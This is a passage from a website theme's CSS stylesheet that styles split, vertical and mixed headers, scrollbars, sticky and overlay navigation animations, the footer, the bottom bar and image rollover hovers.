  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.split-header.outside .navigation:last-of-type .main-nav {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
/*! - justified */
.split-header.justify .navigation .main-nav {
  -webkit-flex-grow: 10;
  -moz-flex-grow: 10;
  -ms-flex-positive: 10;
  -ms-flex-grow: 10;
  flex-grow: 10;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-flex-pack: space-between;
  -ms-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify;
}
.split-header.justify .navigation .main-nav > li {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.split-header.justify .navigation:last-of-type .main-nav > li {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
/*! -- justified menu, with mini-widgets */
.split-header.justify.widgets .navigation .main-nav > li {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
}
/*! Vertical headers */
.side-header {
  position: fixed;
  /*top: 0;*/
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  height: 100%;
  z-index: 101;
  width: 400px;
}
.side-header.content-left {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.side-header.content-center {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.side-header.content-right {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.header-side-right .side-header {
  right: 0;
}
.is-iOS .side-header:not(.sub-sideways) {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.side-header .header-bar {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.fully-inside.side-header .header-bar .main-nav {
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}
.side-header.v-bottom.fully-inside .header-bar {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.side-header.v-center.fully-inside .header-bar {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.header-scrollbar-wrap {
  width: 100%;
  height: 100%;
}
.header-scrollbar-wrap .mCSB_inside > .mCSB_container,
.mobile-header-scrollbar-wrap .mCSB_inside > .mCSB_container {
  margin: 0;
}
.fade-header-animation .header-scrollbar-wrap .mCSB_inside > .mCSB_container,
.overlay-navigation .header-scrollbar-wrap .mCSB_inside > .mCSB_container {
  display: none;
}
.fade-header-animation .show-header .header-scrollbar-wrap .mCSB_inside > .mCSB_container,
.overlay-navigation .show-header .header-scrollbar-wrap .mCSB_inside > .mCSB_container {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
.mCSB_container {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
.content-left .mCSB_container {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.content-center .mCSB_container {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.content-right .mCSB_container {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.dt-mobile-header .mCSB_container {
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
}
.side-header .main-nav {
  -webkit-flex: 10 1 auto;
  -moz-flex: 10 1 auto;
  -ms-flex: 10 1 auto;
  flex: 10 1 auto;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
}
.side-header .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
/* - center vertically */
.side-header.v-center .main-nav {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.side-header.v-center .branding,
.side-header.v-center .mini-widgets {
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}
/* - Menu position bottom */
.side-header.v-bottom .main-nav {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
/* - center horisontally */
.side-header.h-center .main-nav > li {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  text-align: center;
}
/* - justify horisontally */
.side-header.h-justify .main-nav > li > a,
.side-header.h-justify.sub-downwards .sub-nav > li > a {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
/* -- and also center */
.side-header.h-justify.h-center .main-nav > li > a,
.side-header.h-center .branding,
.side-header.h-center .mini-widgets {
  text-align: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
/*! Menu dividers enabled */
.side-header.dividers .main-nav > li {
  position: relative;
}
.side-header.dividers .main-nav > li:before,
.side-header.dividers.surround .main-nav > li:last-child:after {
  content: "";
  position: absolute;
  top: -0.5px;
  height: 0;
  border-top: solid 1px yellow;
  width: 40px;
  max-width: 100%;
  /*margin-left: -20px;*/
  left: 0;
}
.side-header.dividers.h-center .main-nav > li:before,
.side-header.dividers.surround.h-center .main-nav > li:last-child:after {
  left: 50%;
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.side-header.dividers .main-nav > li:first-child:before {
  display: none;
}
.side-header.dividers.surround .main-nav > li:first-child:before {
  display: block;
}
.side-header.dividers.surround .main-nav > li:last-child:after {
  top: auto;
  bottom: -0.5px;
}
/*! Slide out side header */
.side-header.slide-out {
  position: fixed;
  top: 0;
}
.header-side-left .side-header.slide-out {
  left: 0;
}
.side-header.slide-out.fade {
  opacity: 0;
  visibility: hidden;
}
/* vertical scrollbar */
.header-scrollbar-wrap .mCustomScrollBox,
.header-scrollbar-wrap .mCSB_container,
.mobile-header-scrollbar-wrap .mCustomScrollBox,
.mobile-header-scrollbar-wrap .mCSB_container {
  overflow: visible;
}
.mCSB_container {
  width: auto;
}
.mCSB_container.mCS_no_scrollbar {
  margin-right: 0;
}
.mCSB_scrollTools {
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.masthead:hover .mCSB_scrollTools {
  opacity: 1;
}
.mCustomScrollBox > .mCSB_scrollTools {
  width: 16px;
  height: 100%;
  top: 10px;
  right: 4px;
  z-index: 10;
}
.dt-mobile-header .mCustomScrollBox > .mCSB_scrollTools {
  right: -30px !important;
  left: auto !important;
}
.header-side-right .mCustomScrollBox > .mCSB_scrollTools {
  right: auto;
  left: 4px;
}
.mCSB_scrollTools .mCSB_draggerContainer {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
}
.mCSB_scrollTools a + .mCSB_draggerContainer {
  margin: 20px 0;
}
.mCSB_scrollTools .mCSB_draggerRail {
  width: 5px;
  height: 100%;
  margin: 0 auto;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.mCSB_scrollTools .mCSB_dragger {
  cursor: pointer;
  width: 100%;
  height: 30px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 5px;
  height: 100%;
  margin: 0 auto;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  text-align: center;
}
/* default scrollbar colors and backgrounds (default theme) */
.mCSB_scrollTools .mCSB_draggerRail {
  background: #000;
  /* rgba fallback */
  background: rgba(0, 0, 0, 0.4);
  filter: "alpha(opacity=40)";
  -ms-filter: "alpha(opacity=40)";
  /* old ie */
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background: #fff;
  /* rgba fallback */
  background: rgba(255, 255, 255, 0.75);
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
  /* old ie */
}
.masthead .mCSB_container,
.dt-mobile-header .mCSB_container {
  min-height: 100% !important;
  position: relative !important;
}
.masthead .mCSB_scrollTools,
.dt-mobile-header .mCSB_scrollTools {
  top: 0;
}
.masthead .mCSB_scrollTools .mCSB_draggerContainer,
.dt-mobile-header .mCSB_scrollTools .mCSB_draggerContainer {
  top: 10px;
  bottom: 10px;
}
/*! Mixed headers */
.mixed-header .mini-widgets {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
/*! - centered logo */
.mixed-header.logo-center .mini-widgets {
  -webkit-flex: 1 1 0%;
  -moz-flex: 1 1 0%;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  -ms-flex-positive: 1;
  -ms-flex-negative: 1;
  -ms-flex-preferred-size: 0%;
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.header-side-left .mixed-header.logo-center .mini-widgets {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  text-align: right;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.header-side-right .mixed-header.logo-center .mini-widgets {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.mixed-header .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.mixed-header.logo-center .branding {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.mixed-header.logo-center .menu-toggle {
  -webkit-flex: 1 1 0%;
  -moz-flex: 1 1 0%;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  -ms-flex-positive: 1;
  -ms-flex-negative: 1;
  -ms-flex-preferred-size: 0%;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.header-side-left .mixed-header.logo-center .menu-toggle {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.header-side-right .mixed-header.logo-center .menu-toggle {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.overlay-navigation .mixed-header.logo-center .menu-toggle {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
/*side logo*/
.header-side-left .mixed-header.logo-left .mini-widgets {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.header-side-right .mixed-header.logo-left .mini-widgets,
.overlay-navigation .mixed-header.logo-left .mini-widgets {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.header-side-left .mixed-header.logo-left.full-width .mini-widgets {
  text-align: right;
}
.header-side-right .mixed-header.logo-left:not(.full-width) .mini-widgets {
  text-align: right;
}
.mixed-header.logo-left .branding {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.header-side-right .mixed-header.logo-left .branding,
.overlay-navigation .mixed-header.logo-left .branding {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.header-side-left .mixed-header.logo-left .menu-toggle {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.header-side-right .mixed-header.logo-left .menu-toggle,
.overlay-navigation .mixed-header.logo-left .menu-toggle {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.masthead.mixed-header .header-bar {
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
/*if Menu icon*/
.side-header-menu-icon .branding {
  position: absolute;
  z-index: 500;
}
.header-side-left .side-header-menu-icon .branding {
  right: 0px;
}
.header-side-right .side-header-menu-icon .branding,
.overlay-navigation .side-header-menu-icon .branding {
  left: 0px;
}
.floating-logo.side-header-menu-icon .branding {
  position: fixed;
}
.mixed-header.floating-logo {
  position: fixed;
  width: 100%;
}
/*if side line*/
.mixed-header.side-header-v-stroke {
  position: fixed;
  top: 0;
  z-index: 500;
}
.header-under-side-line .mixed-header.side-header-v-stroke {
  z-index: 9600;
}
.header-side-left .boxed .mixed-header.side-header-v-stroke,
.overlay-navigation .boxed .mixed-header.side-header-v-stroke {
  left: 0;
}
.header-side-right .mixed-header.side-header-v-stroke {
  right: 0;
}
.admin-bar .mixed-header.side-header-v-stroke {
  top: 30px;
}
.header-side-right .boxed .mixed-header.side-header-v-stroke {
  margin-right: 0;
}
.mixed-header.side-header-v-stroke .header-bar {
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  -webkit-align-content: space-between;
  -moz-align-content: space-between;
  -ms-align-content: space-between;
  align-content: space-between;
  -ms-flex-pack: justify;
  min-height: 100vh;
}
.mixed-header.side-header-v-stroke .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  -webkit-flex-grow: 0;
  -moz-flex-grow: 0;
  -ms-flex-positive: 0;
  -ms-flex-grow: 0;
  flex-grow: 0;
}
.mixed-header.side-header-v-stroke .branding {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -ms-flex-positive: 1;
  -ms-flex-pack: end;
}
.mixed-header.side-header-v-stroke .menu-toggle {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
/*Side navigation on click*/
.sticky-header.header-side-left #page {
  padding-left: 0;
}
.sticky-header.header-side-right #page {
  padding-right: 0;
}
/*Side header*/
.sticky-header.header-side-left .side-header {
  margin-left: 0;
}
.sticky-header.slide-header-animation .side-header {
  z-index: 9402;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: transform  0.5s ease;
}
.sticky-header.fade-header-animation .side-header {
  z-index: 9402;
}
/*Animation: fade*/
.sticky-header.fade-header-animation .closed-header .side-header {
  -webkit-animation: opacity-lat-rev 0.8s ease 0ms 1 normal both;
  animation: opacity-lat-rev 0.8s ease 0ms 1 normal both;
}
.sticky-header.fade-header-animation .show-header .side-header {
  -webkit-animation: opacity-lat 0.8s ease 0ms 1 normal both;
  animation: opacity-lat 0.8s ease 0ms 1 normal both;
}
/*Animation: slide*/
.sticky-header.header-side-left.slide-header-animation .boxed .side-header {
  left: 0;
}
.sticky-header.header-side-left.slide-header-animation .side-header {
  -webkit-transform: translate3d(-100%, 0, 0);
  -ms-transform: translateX(-100%);
  transform: translate3d(-100%, 0, 0);
}
.sticky-header.header-side-left.slide-header-animation .show-header .side-header {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translateX(0);
  transform: translate3d(0, 0, 0);
}
.sticky-header.header-side-right.slide-header-animation .side-header {
  right: 0 !important;
  left: auto;
  -webkit-transform: translate3d(100%, 0, 0);
  -ms-transform: translateX(100%);
  transform: translate3d(100%, 0, 0);
}
.sticky-header.header-side-right.slide-header-animation .show-header .side-header {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translateX(0);
  transform: translate3d(0, 0, 0);
}
/*Animation: move*/
.header-side-left.move-header-animation .side-header-menu-icon .menu-toggle {
  left: 0;
  -webkit-transition: left 0.5s;
  -ms-transition: left 0.5s;
  transition: left 0.5s;
}
.header-side-right.move-header-animation .side-header-menu-icon .menu-toggle {
  -webkit-transition: right 0.5s;
  -ms-transition: right 0.5s;
  transition: right 0.5s;
}
.show-header .side-header-menu-icon .menu-toggle {
  opacity: 0;
}
.move-header-animation .side-header {
  z-index: 9600;
}
.header-side-left.move-header-animation .side-header {
  -ms-transform: translateX(-100%);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.header-side-right.move-header-animation .side-header {
  -ms-transform: translateX(100%);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.st-effect-4.st-menu::after {
  display: none;
}
/*Background overlay*/
.sticky-header-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}
.sticky-header-overlay.active {
  opacity: 1;
  visibility: visible;
  z-index: 9401;
}
/*Blur page*/
.blur-page .show-header #main-slideshow,
.blur-page .show-header .photo-scroller,
.blur-page .show-header #main,
.blur-page .show-header .page-title,
.blur-page .show-header .fancy-header,
.blur-page .show-header .masthead.mixed-header:not(.side-header-v-stroke):not(.side-header-menu-icon),
.blur-page .show-header .show-header .masthead.mixed-header:not(.side-header-v-stroke):not(.side-header-menu-icon),
.blur-page .show-header .footer,
.blur-page .show-header .floating-logo.side-header-menu-icon .branding,
.blur-page .show-header #main-slideshow,
.blur-page .show-header .photo-scroller,
.blur-page .show-header #main,
.blur-page .show-header .page-title,
.blur-page .show-header .fancy-header,
.blur-page .show-header .masthead.mixed-header:not(.side-header-v-stroke):not(.side-header-menu-icon),
.blur-page .show-header .show-header .masthead.mixed-header:not(.side-header-v-stroke):not(.side-header-menu-icon),
.blur-page .show-header .footer,
.blur-page .show-header .floating-logo.side-header-menu-icon .branding {
  filter: blur(5px);
  -webkit-filter: blur(5px);
}
/*Menu icon*/
.boxed .masthead.side-header-menu-icon:not(.side-header) {
  max-width: 100%;
}
.menu-toggle {
  position: relative;
  display: block;
  width: 50px;
  height: 50px;
  outline: 0;
  padding: 0;
  cursor: pointer;
  z-index: 500;
  -webkit-transition: margin 0.5s ease;
  transition: margin 0.5s ease;
}
.side-header-menu-icon .menu-toggle {
  position: fixed;
}
.header-side-right .side-header-menu-icon .menu-toggle,
.overlay-navigation .side-header-menu-icon .menu-toggle {
  right: 0;
}
.header-side-right .mixed-header.logo-center .menu-toggle {
  text-align: right;
}
.menu-toggle > a {
  display: none;
}
.menu-toggle .lines-button,
.hide-overlay .lines-button {
  width: 50px;
  height: 50px;
  margin-right: 0;
  text-align: center;
}
/*	.menu-toggle .lines {
				margin: 23px 0 0;
			}*/
/*overlay navigation*/
.side-header {
  /*.admin-bar.overlay-navigation & {
		top: 30px;
	}*/
}
.overlay-navigation .side-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
}
.fade-header-animation .side-header {
  opacity: 0;
  visibility: hidden;
}
.overlay-navigation .show-header .side-header {
  z-index: 9402;
}
.overlay-navigation .hide-overlay {
  position: absolute;
  top: -100%;
  right: 30px;
  z-index: 605;
  width: 50px;
  height: 50px;
  visibility: hidden;
}
.overlay-navigation .show-header .hide-overlay {
  top: 30px;
  visibility: visible;
}
.hide-overlay .lines-button {
  width: 50px;
  height: 50px;
  text-align: center;
}
/*.hide-overlay .lines {
			margin: 22px 0 0 0; 
		}*/
.overlay-navigation .closed-header .side-header {
  -webkit-animation: opacity-lat-rev 0.8s ease 0ms 1 normal both;
  animation: opacity-lat-rev 0.8s ease 0ms 1 normal both;
}
.overlay-navigation .show-header .side-header {
  -webkit-animation: opacity-lat 0.8s ease 0ms 1 normal both;
  animation: opacity-lat 0.8s ease 0ms 1 normal both;
}
.header-side-left .side-header .menu-toggle,
.header-side-right .side-header .menu-toggle {
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.side-header .menu-toggle {
  position: absolute;
  z-index: 9600;
  opacity: 0;
}
.header-side-right .side-header .menu-toggle {
  left: 0;
}
/*Phantom sticky*/
@-webkit-keyframes opacity-lat-rev {
  0% {
    opacity: 1;
    visibility: visible;
  }
  30% {
    opacity: 0;
    visibility: hidden;
  }
  100% {
    opacity: 0;
    visibility: hidden;
  }
}
@keyframes opacity-lat-rev {
  0% {
    opacity: 1;
    visibility: visible;
  }
  30% {
    opacity: 0;
    visibility: hidden;
  }
  100% {
    opacity: 0;
    visibility: hidden;
  }
}
@-webkit-keyframes opacity-lat {
  0% {
    opacity: 0;
    visibility: hidden;
  }
  70% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
@keyframes opacity-lat {
  0% {
    opacity: 0;
    visibility: hidden;
  }
  70% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
/* #Footer
================================================== */
.footer {
  padding: 0;
  margin: 0 auto;
}
.footer.full-width-line.empty-footer {
  border: none;
}
.footer.full-width-line .wf-container-footer,
.footer.solid-bg .wf-container-footer,
.empty-footer.solid-bg .wf-container-bottom,
.empty-footer.solid-bg #bottom-bar.full-width-line,
#bottom-bar.full-width-line .wf-container-bottom,
#bottom-bar.solid-bg .wf-container-bottom {
  border-top: none;
}
.header-side-left.footer-overlap #footer,
.header-side-right.footer-overlap #footer,
.overlay-navigation.header-side-line.footer-overlap #footer {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.footer-overlap #page .page-inner {
  position: relative;
  z-index: 100;
}
.engage-opened.footer-overlap .page-inner {
  z-index: 9400;
}
.mobile-false .footer-overlap .footer {
  position: fixed;
  bottom: 0;
  width: 100%;
  z-index: 99;
  opacity: 0;
}
.wf-container-footer {
  padding-top: 50px;
}
.footer .widget {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
/* Footer: end */
/* #Bottom bar
================================================== */
#bottom-bar {
  position: relative;
  z-index: 9;
  min-height: 30px;
  margin: 0 auto;
}
#bottom-bar .wf-table {
  height: 60px;
}
#bottom-bar .wf-td p {
  margin-bottom: 0;
}
.bottom-text-block {
  text-align: right;
}
#branding-bottom {
  width: 1px;
  padding: 10px 10px 10px 0;
  line-height: 0;
  font-size: 0;
}
#bottom-bar .wf-float-left {
  margin-right: 40px;
}
#bottom-bar .wf-float-left:last-of-type {
  margin-right: 0;
}
#bottom-bar .wf-float-right {
  margin-left: 40px;
  margin-right: 0;
}
#bottom-bar .sub-nav {
  top: auto;
  bottom: 100%;
}
#bottom-bar .sub-nav .sub-nav {
  bottom: 0;
}
#bottom-bar .sub-nav li:before {
  width: 200px;
  margin: 0 15px;
}
#bottom-bar a,
#bottom-bar .sub-nav a:hover {
  text-decoration: none;
}
#bottom-bar a:hover {
  text-decoration: underline;
}
#bottom-bar .menu-select {
  position: absolute;
  visibility: hidden;
  opacity: 0;
}
#bottom-bar .menu-select {
  overflow: hidden;
}
#bottom-bar .mini-nav ul {
  display: block;
}
/* #Images Styling & Hovers
================================================== */
.rollover,
.rollover-video,
.post-rollover,
.rollover-project > a {
  position: relative;
  display: block;
  line-height: 0;
  text-decoration: none;
}
.rollover:hover {
  text-decoration: none;
}
.rollover img {
  max-width: 100%;
  height: auto;
}
.rsShor .rollover-video {
  position: static;
}
.gallery-item .gallery-icon .rollover {
  display: inline-block;
}
.format-gallery .rollover {
  overflow: hidden;
}
/*rollover background*/
.rollover i,
.rollover-video i,
.post-rollover i {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.rollover i,
.post-rollover i,
.rollover-video i:after,
.rollover-thumbnails,
.rollover-video .video-icon,
.rollover-video i,
.rollover-content-container,
.hover-style-two .links-container,
.hover-style-one .links-container,
.hover-style-two .rollover-thumbnails,
.hover-style-one .rollover-thumbnails,
.hover-style-one .rollover-project > a:after,
.hover-style-three .rollover-project > a:after {
  -webkit-transition: all 450ms ease;
  transition: all 450ms ease;
}
/*hide default rollover when turn on description on hover*/
.description-on-hover > .wf-cell .rollover i,
.description-on-hover > .wf-cell .rollover i:after {
  visibility: hidden;
}
.description-on-hover > .wf-cell .forward-post .rollover i:after,
.description-on-hover > .wf-cell .forward-post .rollover i,
.description-on-hover > .wf-cell .description-off .rollover i,
.description-on-hover > .wf-cell .description-off .rollover i:after {
  visibility: visible;
}
/*rollover icon*/
.rollover i:after,
.project-list-media .rollover-video i:after {
  position: absolute;
  width: 50px;
  height: 50px;
  background-position: center center;
  background-repeat: no-repeat;
  content: "";
}
.small-hover-icons .rollover i:after,
.small-hover-icons .project-list-media .rollover-video i:after {
  top: 3px;
  right: 3px;
}
.large-hover-icons .rollover i:after,
.large-hover-icons .project-list-media .rollover-video i:after,
.small-hover-icons .comment-author .rollover i:after,
.small-hover-icons .comment-author .project-list-media .rollover-video i:after {
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.post-rollover i:after,
.vc_box_circle .rollover i:after,
.vc_box_circle i:after,
.vc_box_outline_circle i:after,
.vc_box_border_circle i:after,
.vc_box_shadow_circle i:after,
.vc_box_shadow_border_circle i:after,
.vc_box_shadow_circle i:after,
.vc_box_shadow_border_circle i:after,
.vc_box_shadow_border_circle i:after,
.small-hover-icons .round-images .rollover i:after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  content: "";
}
.disabled-hover-icons .rollover i:after,
.disabled-hover-icons .post-rollover i:after {
  display: none;
}
#page .rollover-small i:after,
.post-rollover i:after,
.blog .dt-format-gallery.dt-gallery-container .rollover i:after,
.dt-blog-shortcode .dt-format-gallery.dt-gallery-container .rollover i:after {
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin: -15px 0 0 -15px;
}
/*video hover styling*/
.rollover-video .video-icon {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-position: center center;
  background-repeat: no-repeat;
}
.rollover-video .video-icon:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80px;
  height: 80px;
  margin: -40px 0 0 -40px;
  background-color: rgba(0, 0, 0, 0.4);
  background-position: 30px center;
  background-repeat: no-repeat;
  content: "";
  border-radius: 50%;
}
/*show rollover on hover*/
.mobile-false .rollover:hover i,
.mobile-false .images-list:hover i,
.mobile-false .post-rollover:hover i,
.rollover-video:hover i {
  display: block;
  opacity: 1;
}
.rollover-video:hover .video-icon:before,
.images-list:hover .rollover-video .video-icon:before {
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 1;
}
.rollover-video .video-icon:hover {
  opacity: 1;
}
/*Details rollover icon*/
.small-hover-icons .rollover i:after {
